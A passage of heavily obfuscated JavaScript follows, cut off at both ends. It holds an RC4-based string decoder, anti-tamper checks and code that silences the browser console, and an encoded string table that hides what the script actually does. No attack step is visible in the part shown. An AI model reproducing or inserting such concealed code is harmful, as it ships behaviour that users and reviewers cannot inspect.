_0x59f6a6=_0x5aa502[_0x4f91a4]||_0x3174df;continue;case"2":_0x3174df[_0x2f576b(862,"UOVo",607,1156,1118)+_0x2d1279(-217,318,"Ch41",-138,157)]=_0x409edf[_0x7d677b(980,355,1013,"s92G",637)](_0x1b1d0c);continue;case"3":var _0x3174df=_0x4e1334[_0x42adef(1518,"DIU8",789,1460,945)+_0x42adef(119,"SQ0#",803,16,167)+"r"][_0x7d677b(2074,1630,2238,"SB5R",2141)+_0x2d1279(-409,-167,"#XNv",-560,-516)][_0x2f508e(785,119,177,402,"^XrX")](_0x37ba45);continue;case"4":_0x3174df[_0x2d1279(414,225,"6Qfr",703,372)+_0x7d677b(1082,569,-71,"t#64",894)]=_0x59f6a6[_0x2f576b(1158,"&cqQ",254,208,720)+_0x7d677b(-63,375,-275,"%7X0",7)][_0x2f508e(-941,-500,-684,-860,"&cqQ")](_0x59f6a6);continue;case"5":var _0x4f91a4=_0x13836e[_0x52c695];continue}break}else{var _0xe4daea=_0x207727[_0x2f576b(1022,"Ch41",1386,2224,1672)](_0x3281b6,arguments);return _0x207727=null,_0xe4daea}}:function(){};return _0x5f2a01=!1,_0x547bdc}else{if(!_0x5a6521||_0x2f5c1b[_0x39206c(456,588,-1,-440,"j^lm")](_0x4a547d[_0x1c68d1(1327,1103,1029,"Jj^]",1360)+_0x39206c(86,-969,-534,71,"zPu8")],_0x730d22[_0x40f3b7(713,1066,891,548,"mALC")+_0x1c68d1(749,951,1228,"i$dU",1208)+"DE"]))return;if(_0x2f5c1b[_0x39206c(169,-858,-499,-223,"zPu8")](_0x229369[_0x1467f1(744,950,841,"dl2a",587)+"me"],_0x2f5c1b[_0x1c68d1(815,1398,463,"j^lm",269)])&&_0x2f5c1b[_0x40f3b7(475,1298,649,1013,"u28B")](_0x786fe3,_0x50d555),_0x202a7e[_0x40f3b7(615,218,342,559,"SB5R")+_0x9cc6cf(1625,1202,"*wNB",1306,1052)+_0x1c68d1(481,125,828,"aefz",870)+"l"]){var _0x214622=_0x5d2b0b[_0x9cc6cf(-649,-72,"6Qfr",-754,-86)+_0x40f3b7(796,179,615,1132,"t#64")+_0x40f3b7(398,674,875,1151,"gtG3")+"l"](_0x2f5c1b[_0x9cc6cf(1702,1465,"8MxI",420,1038)]);_0x214622[_0x40f3b7(81,600,189,73,"@BkQ")+"ch"](_0x451c1e)}}}}();function _0x134416(_0x585a88,_0x5e1d14,_0x24b7d5,_0x2d0b31,_0x5b4d1f){return _0x516a(_0x5e1d14- -474,_0x5b4d1f)}var _0x3e9d55=_0x5546d6(this,function(){function _0x5ee498(_0x23fff6,_0x48e20d,_0x1973b3,_0x41486a,_0x4ec268){return _0x516a(_0x23fff6- -917,_0x48e20d)}function _0x43e7b7(_0x418e25,_0x4d7152,_0x591a96,_0x503d0e,_0x53e3c7){return _0x516a(_0x53e3c7- -798,_0x4d7152)}var _0x2f96e5={dDewQ:function(_0x704e78){return _0x704e78()},ZbzSJ:function(_0x1a4083,_0x183e09){return _0x1a4083!==_0x183e09},XtXcY:_0x5ee498(-473,"]cp@",-1143,-1127,-765),VLvus:function(_0x51cded,_0x3a6536){return _0x51cded(_0x3a6536)},eQWgz:function(_0x4e7dbf,_0x4c7f7d){return _0x4e7dbf+_0x4c7f7d},oszAD:_0x5ee498(438,"mS24",885,773,0)+_0x509476(2070,"#XNv",1531,1800,1460)+_0x43e7b7(538,"mS24",1160,1027,720)+_0x29215c(1598,1661,"zRtW",718,1153),NZpsW:_0x509476(1193,"]cp@",980,729,925)+_0x509476(1729,"AoWy",2117,1828,1770)+_0x2c49aa("k8^R",242,80,-469,428)+_0x509476(908,"&cqQ",1690,1683,1100)+_0x5ee498(63,")iFn",-275,-422,-241)+_0x43e7b7(-519,"#XNv",-436,132,38)+" )",QTYRT:function(_0x7775f3){return _0x7775f3()},JdmkQ:function(_0x532c46,_0x3cea97){return _0x532c46!==_0x3cea97},nOWRc:_0x2c49aa("#XNv",508,538,-41,234),mjLnL:_0x29215c(2027,1290,"Ch41",1296,1898),sUNnV:_0x29215c(638,755,"zRtW",1364,1282),qETdz:_0x2c49aa("#XNv",1634,1138,1140,521),udrVn:_0x2c49aa("AoWy",1046,1067,654,659),sMKiO:_0x5ee498(300,"SB5R",747,769,266)+_0x43e7b7(461,"j^lm",214,464,-5),uPqJo:_0x2c49aa("SQ0#",356,886,1353,689),NGDwQ:_0x43e7b7(963,"@BkQ",424,177,715),YWosB:function(_0x51c3c8,_0x38a2fa){return _0x51c3c8<_0x38a2fa},dryXO:function(_0xa46dfa,_0x29adfd){return _0xa46dfa!==_0x29adfd},hcZSZ:_0x5ee498(335,"h7d(",647,946,141),rfmYN:_0x5ee498(87,"gtG3",499,638,457),gluKd:_0x43e7b7(-272,"]A7V",774,89,132)+_0x2c49aa("#XNv",1095,789,411,400)+"1"};function _0x2c49aa(_0x339ac4,_0x5c13db,_0x3f3bc2,_0x4277ae,_0x2a6d9a){return _0x516a(_0x3f3bc2- -325,_0x339ac4)}var _0x1901d3;try{if(_0x2f96e5[_0x29215c(2113,1975,"AoWy",1839,2183)](_0x2f96e5[_0x5ee498(326,"M*Kh",752,633,-76)],_0x2f96e5[_0x2c49aa("p[gj",432,-49,212,113)]))_0x2f96e5[_0x29215c(937,2062,"SB5R",1860,1491)](_0x44d66c);else{var _0x5654dc=_0x2f96e5[_0x29215c(1172,995,"aefz",944,1386)](Function,_0x2f96e5[_0x509476(1770,"]A7V",1750,1812,1737)](_0x2f96e5[_0x2c49aa("u28B",290,55,510,76)](_0x2f96e5[_0x2c49aa("7f3w",1088,783,1022,1244)],_0x2f96e5[_0x43e7b7(340,"aefz",701,1295,652)]),");"));_0x1901d3=_0x2f96e5[_0x43e7b7(-803,"EgDh",-223,-40,-429)](_0x5654dc)}}catch{_0x2f96e5[_0x29215c(2045,2047,"^XrX",1730,1453)](_0x2f96e5[_0x5ee498(66,"zRtW",-166,-343,548)],_0x2f96e5[_0x43e7b7(407,"1Qdp",-204,-170,329)])?_0x3e9b0c[_0x2c49aa("UOVo",920,685,181,930)+"e"]():_0x1901d3=window}var _0x3ec225=_0x1901d3[_0x43e7b7(-339,"mS24",-559,-535,-261)+"le"]=_0x1901d3[_0x5ee498(280,"VOzF",381,416,779)+"le"]||{},_0x58330c=[_0x2f96e5[_0x29215c(1250,1753,"8MxI",1827,1580)],_0x2f96e5[_0x43e7b7(179,"RHRE",-44,726,139)],_0x2f96e5[_0x5ee498(234,"6*lR",-17,-136,433)],_0x2f96e5[_0x43e7b7(-200,"^XrX",-929,-166,-382)],_0x2f96e5[_0x29215c(1064,1337,"M*Kh",1720,1125)],_0x2f96e5[_0x509476(1471,"!1NH",2078,2276,2135)],_0x2f96e5[_0x43e7b7(60,"EgDh",-1137,-1073,-471)]];function _0x509476(_0x3082b2,_0x37a42e,_0x3cf027,_0x5737b1,_0x28527f){return _0x516a(_0x28527f-605,_0x37a42e)}function _0x29215c(_0x80a0f0,_0x25bf58,_0x39528f,_0x1985ba,_0x4b3dae){return _0x516a(_0x4b3dae-708,_0x39528f)}for(var _0x47fc11=1798+-13*296+2050;_0x2f96e5[_0x43e7b7(463,"s92G",-313,-19,234)](_0x47fc11,_0x58330c[_0x5ee498(-87,"$#y3",89,-522,432)+"h"]);_0x47fc11++)if(_0x2f96e5[_0x43e7b7(-215,"VOzF",-376,-48,-137)](_0x2f96e5[_0x2c49aa("t#64",958,522,357,187)],_0x2f96e5[_0x2c49aa("pIDb",418,1091,780,1121)]))for(var _0x3c892c=_0x2f96e5[_0x43e7b7(-711,"7^pq",-1040,-942,-467)][_0x5ee498(-157,"s92G",-424,-44,-780)]("|"),_0xdd7bea=0;;){switch(_0x3c892c[_0xdd7bea++]){case"0":_0x4b6c8a[_0x29215c(1509,1835,"ymLK",1885,1335)+_0x43e7b7(367,"X1j@",229,234,538)]=_0x5546d6[_0x2c49aa("7^pq",966,1127,1622,877)](_0x5546d6);continue;case"1":_0x3ec225[_0x33bff3]=_0x4b6c8a;continue;case"2":var _0x4b6c8a=_0x5546d6[_0x5ee498(390,"u28B",543,227,-216)+_0x2c49aa("p[gj",1492,1059,1002,1297)+"r"][_0x509476(615,"&cqQ",1325,662,1086)+_0x29215c(1447,1566,"i$dU",1907,2005)][_0x29215c(2102,1078,"6Qfr",1123,1515)](_0x5546d6);continue;case"3":_0x4b6c8a[_0x5ee498(-12,"*wNB",-351,61,43)+_0x509476(1164,"7f3w",1526,911,1464)]=_0x6c25df[_0x5ee498(-476,"zPu8",-1066,-913,-897)+_0x43e7b7(1096,"X1j@",538,-4,514)][_0x509476(252,"6*lR",1476,1430,896)](_0x6c25df);continue;case"4":var _0x6c25df=_0x3ec225[_0x33bff3]||_0x4b6c8a;continue;case"5":var _0x33bff3=_0x58330c[_0x47fc11];continue}break}else{var _0x190be8=_0x1f6c0b?function(){function _0x204174(_0x29920c,_0x3aa781,_0x3cc5c9,_0x1663a9,_0x5bc129){return _0x2c49aa(_0x29920c,_0x3aa781-461,_0x5bc129-1184,_0x1663a9-336,_0x5bc129-440)}if(_0x4178a3){var _0x568bb4=_0x4607f8[_0x204174("6*lR",1400,1136,1216,1335)](_0x4c0fb5,arguments);return _0x4390d9=null,_0x568bb4}}:function(){};return _0x110313=!1,_0x190be8}});function _0x2e7bff(_0x5f0e10,_0x514ea6,_0x414c15,_0x318ee8,_0x5853fe){return _0x516a(_0x318ee8- -857,_0x5853fe)}_0x3e9d55();function _0x22d684(_0x30354a,_0x40a8ea,_0x3fef90,_0x3a284c,_0xb4d086){return _0x516a(_0x3fef90-639,_0x40a8ea)}function _0x516a(_0x1c396f2,_0x9d711b2){var _0x2eb8652=_0x4877();return _0x516a=function(_0x3782f1,_0xc8dd5f){_0x3782f1=_0x3782f1-(-3529+392*11+-585);var _0x3fe9c42=_0x2eb8652[_0x3782f1];if(_0x516a.HYEJyK===void 0){var _0x5e62f6=function(_0x3f5682){for(var _0x531c222="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x36aea9="",_0x2253d62="",_0x544e82=_0x36aea9+_0x5e62f6,_0x3e9b0c2=0,_0x587f0e,_0x4c9b76,_0x40ecb1=0;_0x4c9b76=_0x3f5682.charAt(_0x40ecb1++);~_0x4c9b76&&(_0x587f0e=_0x3e9b0c2%4?_0x587f0e*64+_0x4c9b76:_0x4c9b76,_0x3e9b0c2++%4)?_0x36aea9+=_0x544e82.charCodeAt(_0x40ecb1+10)-10!==0?String.fromCharCode(255&_0x587f0e>>(-2*_0x3e9b0c2&6)):_0x3e9b0c2:0)_0x4c9b76=_0x531c222.indexOf(_0x4c9b76);for(var _0x2848f2=0,_0x209965=_0x36aea9.length;_0x2848f2<_0x209965;_0x2848f2++)_0x2253d62+="%"+("00"+_0x36aea9.charCodeAt(_0x2848f2).toString(16)).slice(-2);return decodeURIComponent(_0x2253d62)},_0x5ec65b=function(_0x48fc8a,_0x408a97){var _0x49c77e=[],_0x308faf2=0,_0x361fa32,_0x34567e2="";_0x48fc8a=_0x5e62f6(_0x48fc8a);var _0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x49c77e[_0x5de9422]=_0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422]+_0x408a97.charCodeAt(_0x5de9422%_0x408a97.length))%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32;_0x5de9422=0,_0x308faf2=0;for(var _0x3dfbc92=0;_0x3dfbc92<_0x48fc8a.length;_0x3dfbc92++)_0x5de9422=(_0x5de9422+1)%256,_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422])%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32,_0x34567e2+=String.fromCharCode(_0x48fc8a.charCodeAt(_0x3dfbc92)^_0x49c77e[(_0x49c77e[_0x5de9422]+_0x49c77e[_0x308faf2])%256]);return _0x34567e2};_0x516a.DLRWPX=_0x5ec65b,_0x1c396f2=arguments,_0x516a.HYEJyK=!0}var _0x3f92b42=_0x2eb8652[-5167*1+-2*-4132+-3097],_0x43ab0a=_0x3782f1+_0x3f92b42,_0x5f5c29=_0x1c396f2[_0x43ab0a];if(_0x5f5c29)_0x3fe9c42=_0x5f5c29;else{if(_0x516a.dttyjE===void 0){var _0x5fa64c2=function(_0x236b4b){this.kaJvhu=_0x236b4b,this.pRTkhd=[1,0,0],this.RrrMLT=function(){return"newState"},this.WsgWVK="\\w+ *\\(\\) *{\\w+ *",this.qUksiM=`['|"].+['|"];? *}`};_0x5fa64c2.prototype.NJAPrm=function(){var _0x2a43fa=new RegExp(this.WsgWVK+this.qUksiM),_0x1aee422=_0x2a43fa.test(this.RrrMLT.toString())?--this.pRTkhd[9460+7120*1+-16579*1]:--this.pRTkhd[-11679+17*687];return this.nhEwbQ(_0x1aee422)},_0x5fa64c2.prototype.nhEwbQ=function(_0x3ed534){return~_0x3ed534?this.ewXwUj(this.kaJvhu):_0x3ed534},_0x5fa64c2.prototype.ewXwUj=function(_0xedd1902){for(var _0x4a172e=-9062+-2*-452+8158,_0x117c2f=this.pRTkhd.length;_0x4a172e<_0x117c2f;_0x4a172e++)this.pRTkhd.push(Math.round(Math.random())),_0x117c2f=this.pRTkhd.length;return _0xedd1902(this.pRTkhd[-2708*1+5*1641+-5497])},new _0x5fa64c2(_0x516a).NJAPrm(),_0x516a.dttyjE=!0}_0x3fe9c42=_0x516a.DLRWPX(_0x3fe9c42,_0xc8dd5f),_0x1c396f2[_0x43ab0a]=_0x3fe9c42}return _0x3fe9c42},_0x516a(_0x1c396f2,_0x9d711b2)}function _0x4877(){var _0x5cf369=["bIhdV8oxW6i","W4BcTCkBaeq","W6RcOvVcGdm","pCoszmoSW7u","W5blWPndW4S","FSkiBeXQ","zdZcLCk+hW","W7FdM3mNoG","nmocyMqN","W7efibrL","u8oaWOuzWOa","tsBdM8kGWOa","W5tcIhZcGXe","W75WFSoF","sc1sfCo9","WRddVCozWOBcHa","k3OlkSkb","Btzabmom","W77dPIddV8o2","ASo7WOGMWOq","WRldI8kyWRtcLq","WQNdGmkQWQL0","WQSvWOO","WORdVmorqde","BSoLWRdcS3m","CSokzxym","BqhdPSkNtq","peWqd8kb","WR3cLxTTvW","WQ/dRCk4WQrj","uSoHWOK","iCoVu8o7W6O","WQSiWOGBWQq","zsFcPCkWhW","WRVdLMGOjW","mtbFW4fl","WOyop3ii","WRedeKCu","W6mjmu5+","aJddOSoZW60","W7lcQSo7o3C","WQWEWPKn","W7pcTmoG","rcpcVSk9fW","tSoXWOyOWRO","b8kXjta","W7PwWQJcKmoc","mmo4WRtdOuC","kCkLedGi","zSo8WPW1WPC","W6ikhCk9W4O","WOS2zCooW6O","FHHohCo/","WQldQIdcVa","yrxdJG","ECkCocn/","WPG7W5O","W5frWPzlW7m","WRVdSLFcLwO","W4KKmCkaW6G","tItcRCohWQ4","wSkJWRTv","k37dKWvi","W6VdRdVcLmo5","emoXtCo9sa","sSo0WOZcUwe","W49RWQvRW7u","qSo4WOW","wmoWWOyZWQK","WO3dJSokwbq","axaplSk/","W7BcS8oAb0K","WP/cR3zXuW","emk9FZGx","AXNdMCkhsG","WRFdN8kAWOJcJq","mCoby2b9","W6L2CmoBAa","W4n1WP9KW7u","smo9WPegWQG","WOu6W6j9","W5ZcRSoDgL0","WPBdP8ocbmk4","WPK0W4KpgW","WOhdKwVcIgS","WPJcImojWRvC","B3ddKfRdLG","gH/dGCo2W4W","WQOcWOqhWQy","ymoQDN8","mtbFW4vm","tmoTWRBcP3q","W5NdVsNcM8og","WOVdQCoo","ggeemCoG","xZTplSox","WQNcICoRWPXh","WQVdV8o0EHO","WPVdP8ogua0","FYRcVSk9hq","WR/cISoeWQ9z","vexdL1ZdOq","WPu0W4Ld","W49SWOm","CCkVW7pcLWOuW4ZdGuuqW7hdHW","WPVdGSoEWPhcGW","WR/cNmosWPTZ","zWBcPG","WQJdVSobimk7","fmonsCoXwq","FmotW77cHue","AIPS","WPdcG0b/FG","WRtdVSo6iSkZ","WO4bASoqW6y","jmkvkH04","WOtcPxTGwq","WOBcKLTEva","E8kUWQZcSWW","WRNdQgKLpq","CmkDFGyM","WRpdG8oQWRNcQq","qsFdMCkoWQa","psPcW4Tl","p8ooC8ogW6i","WPSLWPS5WR8","wmoIWPiHWRe","wmk7WPCeWQa","W7OvW4hdRqO","W7xcKmkckwW","WRlcP3v+DG","WPWFW7jugG","WQddINuRoW","mCoeFMqN","WRBcUMb8EW","W6qnfCkmW4S","WQRdPv3cJLS","eKldPqr/","WOFdTCot","eYlcSCoz","CqRdSCk3uq","mv/dOIP/","xSkCWR9RdW","hmouEfPf","WPO4CSoAW6S","WQJdHCoI","W7JdM8oO","WORdN8kSWR/cTG","W5JdO8oeWOKm","W7JdHCkEb24","WQScWOODWQi","WQldJCkeWQJcJW","DwxdJLRdKG","W5HOoCklWQ8","zmoKxxud","vsNcSComWRC","W6Chje90","pcpdPSoDW5i","WQBcJ2fUuq","w8o3WPKOWRO","WO3dQCoDEXy","WR/cUgzZEW","WQvhwSkmW7K","o1ZdSYfL","WQddTCkuWOdcUq","xCk7WPCeWQa","uHRdTSkXDa","cmooWRpdIMO","hMSfnSkR","DmkmFq5M","usdcPW","WQZdUehcKL0","W4BcGexcPdy","WO88FW","AsPRmSob","o17cVmoZdq","WRpdLmoVWRBcUa","WPBdOmoE","W6/cN8o4W6WPWOtdLGHlxsK4","hZFdPSoMW6e","W7BcHCoyW7xcJq","FSkApuGH","W5tdMSo/WRGj","CXRdT8kWwG","f8o7DSo2W4G","vxVdMfRdJq","zmk0WQFcHIa","wCk4WOGIWRK","mdfpW4fX","WRddM8ktWRlcNG","Ea3cM8o5WOi","WQhdKmokdSkt","yrZdOCkwrG","W5pcK8oDdKq","WOlcOCoyWO5J","BYBcTSoFWQ0","W7NdNCoRWOu","mSoOWQxdKKO","WQFdNx88pa","WONdPCowWO8","W5/cR3NcTb8","EI5TdSod","n8oKWRddHq","WQNdHSkEWOi","WP47W4LhfG","fCocC39k","W6lcTCk0afi","bSooE1S","W5awmxTu","ySk+WRKpaG","WPyWW4K","reddQgxdMa","WRj3vCkDW7S","zmoUAw43","WQtcTND8","WRVdH8kUWR7cQa","WQ/dKCksWQ3cMq","W6BcJ8odW7tdJW","r8oxWOpcO3m","WPxdTvxcSMm","WOy8FmopW7S","BI7dP8k4gG","vCo7WPep","oa3dN8ol","hmofFKfs","CCkeWO54jG","WO0+WR4+WRu","zmkmFHnQ","W4ulhCk9W4e","DH3dU8kGvG","WPRdMmoMsJa","WPBdGCkoWRT0","WQujCSo8W6G","WR/cHgHlvq","sqdcH8klaa","WOfUF8k+W7O","W77dRclcVSoJ","WPhdTSouaCkN","W6Cqja","w8k+WOjZea","WOCMiKio","W65SymoUEq","W7ZdPJ3cPCo0","W4ZdVCoCWQOf","W6vzWRBcMSon","WQRdN8koW6VcJW","dCkQnG","tCoHWQFcQa","lgxdPrTR","W7rmWRdcNSoa","W5Gec8k/W5W","p8oOExSy","W7dcMSoMWO4p","C8ocWPuBWOq","WP4TW4q","W67cMmoEc28","WQxdKmoVWQi","aCotvmocW4G","W5tcG0hcTYu","mCoUWQ3dHey","WQpcPwPMya","uSoNuLid","yYZcVSkHaa","W7rBWRdcOmot","W7ZdKCoXWQqo","p8o3rf5s","W61ykvvO","FYRcRCkHaa","xa1hi8o9","xwddKeS","ts7cRmoaWQy","W6rXCmowAq","W7JdPJ3cQmk7","W6xcI2BcOIq","W7HpySoWCW","W7dcSgPGAa","WQVcNSoCWRHy","WPP3v8kfW60","sfZdN1hdOW","dSoqBvHz","WP3dGgNcPeC","wCo7WOaNWQq","W7xdMaVcGmo9","a8oQtu16","W7ZdISkAW4Sf","yIDmlSoH","W5CbW47dRvG","W4dcRSoVa14","W6xcShdcVqu","yIPXemoi","W48kf8kSW5G","lvtdPtX4","W6WfW5e","fJJdPSoVW6C","W7BcI8opW6e","zSkCEHnW","WQrtWPvDWQW","FtSXfmoc","WRZcSgL3iq","pSodAW","W4ldJXxcGmo0","w8kRWP3cNse","dSodAwTq","WQBdU8krWQpcGq","b8kRpa","FtTMg8oi","ofJdPdXL","W6pcPx7dVX8","W6ddPIZcSmoH","WQfHqSk2W6q","WOmnuSoZW5e","WOVdI8oWWPtcQW","EMpdM0/dMW","ySknWR1SaW","c8oLEwjb","emk2mdyb","eSovWOldSKy","iCo4W78zxmotvSkaW4xcMSoBqG","W78afCk9W5O","WQddTmkhWOpcIW","ahDpjSkH","WPGhjq","g8ozBve","W7rwWQxcK8oA","W5r9WPDLW7C","WQZdVahcGKy","BbVdT8kSvW","WQvWDCkiW6C","WQddUwz9yG","gmouEmouW4W","lf7dUInZ","tCkDWQZcSa","WP0lp3u","BCoeWOmbWOi","DSkzBWrN","W6qpW4hdUbe","DvtdSu/dHW","WPhdHSoSWONcMG","jmoiF2q6","W7FcMmojW6/cKG","WP3dPSoErG","x8kzzGHL","WQBcQxrExG","tSopWQiKWPK","W7xcMSkihem","W5uvha","AK3cPdmG","vwBdO0VdMG","fmowwmoP","WR3dUcy","W4OCvSkVW5W","WRpdGSoVWQlcQq","W6xdPYG","xmo0WOBcR3m","WPGMW6jscG","DCkrWQdcJJ0","WQRdKmkBWQK","W78YW6VdTGy","vs7cRCoaWQK","hYL9W6LT","pCort8oNEa","W63dSaRcTmoZ","WO7cK2PRsq","W6eilCkwW5C","WOxdTMxcU1O","WQLTwa","EIbma8oF","W5auW7RdUJW","WPuSW5ndda","WQtdL249lW","j8o4WRm","W6VdVmooWOij","Fb17amoM","W7BcTmoP","W6mWpSkDW4O","BSoKzuiXWPJdMW","WPWRySoFW6S","W6/cMSkcrca","W40ClCkaW7C","emkRhtOt","zdVcSW","iJ/dGCoSW4q","WOddR8ooda","FJ3cQq","F8o9WROBWOm","W6VdGmoGWPKh","W7FdISkAW6NcJq","WOddVmoqp8kk","EaNdNSkMWO4","WQpcPwbKAG","BmoZWRRcKum","WRxdM8kKWRS","nHTZW7z/","WQ3dImkZWRH1","W71TDSomEq","WROgW45iiq","WQxcMCoeWPGA","W6JcKmkE","hCkOgG8M","W5VcUSoVW7FcSq","W6hcMmoy","WQlcJ8onWO9r","smoWWQpcPxK","ASoIWQBcIgC","zMBdVxxdPG","pY5BW4fl","W6hdGq7cVCo5","W7ZcNSo/W6xcHG","WPfJzCosW7a","W6/dRshdV8oM","WOhdQSobgSk0","WQ/dHtiQiq","zr7cNSkUdG","WP7cKSo5WRnM","WOVdQSortJe","W5j3WOHZWQ8","W6xdPIe","WRJdKCkIWRHR","oCo4AmoNFa","f8kWkdKb","W7/dVsRcV8oW","ASo4WRqvfa","W7ZdMmoWWQOg","WRFdMte5oW","zsZdO8kvtq","gs3dQW","vSkIDrjQ","W7ziWQC","mSoaAxKN","qmo4WRBcPxm","WPldUSkoWQXc","WQhdKSoLbCkS","W7NdT8ooWOK2","W415WP99W6i","W7xcHSopW7/cNG","oSooDCo2Aq","WQhcMmk9W6K","C8kKWRXTaq","W4uxgmkhW4W","W4JcUCkEleC","BczXeW","W5O3W6tdNaS","WQ/dTSoJEHq","W7j0WQ1VW5G","zqtdG8kR","g8o8W6pcTtm","xSkHWPdcKXO","xM/dJgJdOG","WO7dQCohgSkY","WPZdOmoEusW","WQxdN8kKWORcMW","CKhdSCkTtG","BqpdT8kPvG","FIbSa8of","hZFdSmoIW64","hmoRqSobyG","WQBdLmoeWQxcPq","W5XAzSo9FG","WONdNKBcJMe","qSkwWQBcRb4","jSoRDCocEq","W4jBWPjJW60","Emooz38A","b8k2ndqq","W6JcNSkdrwm","WQ3dNSo4WQlcVG","AWZdNCkTWQq","BZ9VeSod","eXpdQmocW68","WO3dG8ophSkT","hIlcSCoAWRm","WO0ixmoAW6q","W6rXDSoE","t8o9WPSBWQq","h8oKWPZcJM/cNhy","W6xcUwxcVr0","W7ZdLcOJbvyDW6JdTb4E","WP4Qi0K+","iaRdOCoiW5a","smo0W77cQM8","baTEW6vF","shRdSfddGG","yYVcR8kWia","W4VcQ8kJlu4","WRddM8kEWRpcNG","kCo+WRtdMMa","W6DzWQFcMSkn","qmoZWQpcPwe","eSkstCo+ta","w8oNsv42","W7NcR8oHhq8","pCoTDmocW5W","WO3dQSoDts4","wCoLWR3cRw8","Fa7dHCklWOS","zZZdTCkRaW","BmkqWORcPLa","WOyTASouW7a","nCkPWQDpha","ECoKWRVcR3C","DSoQCN8w","uI/cQSorWQK","WPuJWOasWRK","W7RdKmoQWOmh","dmkRjt8f","zmkDzG1S","W6/cT8onoKm","W5Kbc8koW5C","WRddS8k2WQ/cOW","fmoqsmo1","W6CoW5BdVaS","f8osWQ7dJ2i","WQldMSo+WRC","wmo0WOak","WQBcKwzZxq","WRJdK8oQWPmf","WRFdJw89iq","WORdO8obgmoZ","AGtdKCkLWPu","WR3cGSoNW7m","mxi0pmkx","pSoEFhSY","WPZdImkIWOH8","iCoXWQxdG18","WP/cUePYyG","WQ7dUu7cJva","ySk1WRJcMwq","ss7cKSoBWRa","Amoozum9","k8o1WQ/dMem","qbBdM8kM","B8k6WQ0","ySkLWPTvgG","jCoiyxGL","WOtdR8osg8kP","WOFdIw0hhG","r8kOW7RdQq","EZZcRSkngq","eghdPr1L","W4iedSkwW5u","WRRdR8oKo8kR","Fsj+bCoz","tNddKvddGW","WOWbi3G3","eJddVmoJ","W7pcTCoGcLu","W7pcTCoP","W6/cTCkAowG","wSoLWRdcVhi","WQZdJmkqWR3cIa","ymooWOaJWOe","CvddVs58","a8oAvmoKBG","ySkeWQDfdq","zCk4WQS","dmopEve","WPldVSkGWQ1s","W7BcGSonW7lcTq","W67cTmocafa","WPGHW4q","ovhcH8k9WRpdUH4gAa","W6dcOCo6W4hcJW","dmoQBCo7W48","dHvkW4fc","ydTI","pmoeB8omW58","DCkaWOXjoG","WOpdTSoqbmkK","icHWgmok","W4NdGJRcHCog","Aqf+gSoi","zY5SwSoo","FJ1Wa8oc","WPzKW4L2WRm","W4tcT8k/iuy","nSokAuG1","WRnUx8kkW7e","cx8cmCkH","cSkHjq","bCkGnras","W7b9WQJcMSoo","jCoiA348","e8oor8oKW4W","W6SpW5FdTXe","W6dcM8kulxy","wSkIwqv6","ld16a8oy","WQ/cImoDWPzS","sJVdN8ko","vwBdO17dMW","scxdGSk3Aq","WO8fiG","bCoAtCo0va","pZLoW7Td","WR3dP8omhmoG","tSkfsHDA","WPpdRmouimko","W5OImCkUW5u","WRhdHSkIWRXV","cSoNWRZcU2C","ieNcN8oKW4W","WRddNCkpWQ/cNa","W58xgG","WPq4W5Hmda","W7JdHYdcTCoW","W6ldPhBcVHe","W4S6W7ldRra","oCkwFSoLW6W","WPSJr8o0W5i","Amo+WQu9WPO","WQ3dImkOWRK","WR3cHgPUCW","BG7dHCkpWOy","WR7dHCkOWR5W","WONdKSo5jSks","W7BcJSomW7pdLa","WOqLW5vtnW","fSoxWONdGum","W4xdJYhcLCos","t8o1WR/cPxm","WP81WR0yWRW","zYbX","l8oOWQpdI0O","W7XmWR0","WQldM8kfWQtcOa","W69SWR5mW7y","adBdOmoZW6K","W6G/mSotCq","BIdcPmk7aa","y8klWOtcSa","k2hdLdT7","xmkwkamxWOxcMcFdRSkrjSoE","BmkpWPjWeq","W7Smm19O","nmocy3W6","WPhdMCkvWQ3cHG","WPiHWPnseq","xbhdS8ksWQu","x8oJu3iB","BYT7mSoB","kc1pW6ft","yCk6DIHd","WPJdLCoUWRpcJa","W4vQWP9RW7u","aZZdSCoYW7O","DfBdTx7dTa","W7zDWPjsW6O","xYT9fmoE","WRhcGebkra","xCoOWRBcPW","iSoRw1bt","W7zlWRFcQ8og","W6BdR8oYxG","WRVdGSocmmkN","W4bTWPzMW7i","WQNdNSoOWRFcPa","WQapFmo3W7K","WRVdVKtcLuy","WOpdOCoSWPNcVq","wsdcQSov","W7yJg8kpW5C","sgZdJa","W67cUSo8cei","W5JdVIVcOCon","WRxdM2GwpG","xSoHWQhcPW","lCoPWOtdHvu","W4uwcCk0W5G","W6aSkf5J","q8o3WP9GWRC","cg8an8kT","keVdKYL1","W77cQ3VcTrm","wYldPCkdWRC","n17dUgfY","WPldNCkMWOTj","lSoymvC5","WQVdTLVcGa","jSoyAwuQ","W6NcQ8oIbLm","lSkGDJrRW7RcMa","WPivAmoyW7O","WQddKCktWQJcIq","E8oBWOeGWRO","W67cVSoVa04","dmkBw8ooW4m","m8oVWQ/dLfW","WQpdRLVcIeO","WOKWW55xda","WRJcLmoAWRXy","zWhdPSkhtW","sstcPSoaWOq","sSoVWRFcRa","u3VdIfRdMW","W7xcLSktgY4","WQ/cH8kOWRi","WR3dOfVcMeS","WOVcR8oLW5b6","jSklebaN","a8omFbPd","ntVdK8oSW5e","cXxdQmoJW7q","W4JdVCooWQaT","WQqWEmoj","rCkXFdvT","wmoZWOG4WQy","W6ywc1zu","cHfyW5jR","W7jDWRdcUSop","oCopBmouW7q","c8kQkdGl","WQBcJ351uq","WRNcK3DSvq","w1VdUMBdUW","y8kgtbv7","r8oZWPG0WRO","W7pcQmorg08","WPBdI8kKWRD2","W43cTColW7lcJW","WRxdLN0UkW","WQZdH8oNAq4","W4iac8o0WPK","zHxdHmoKWO0","W7VcV8oQkLe","WQBdN8kzWRxdGG","y8k7tHHe","WQDmqCkmW54","e8oAxW","rdhcJCoZWQS","mJTzW7Do","W7/dRcZcPmoN","W5CeW5dcPa","W5j3WOHlW60","W6/cMmohWPna","wCojWO41WR0","WQl